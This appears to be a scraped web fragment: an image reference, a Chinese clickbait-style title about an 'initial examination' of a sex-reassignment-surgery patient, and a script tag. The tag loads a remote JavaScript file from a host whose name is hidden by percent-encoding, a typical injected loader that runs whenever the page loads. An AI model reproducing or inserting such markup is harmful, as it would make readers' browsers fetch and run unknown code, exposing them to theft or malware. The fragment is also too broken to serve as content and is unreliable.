 【安娜】变性手术患者的初检<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>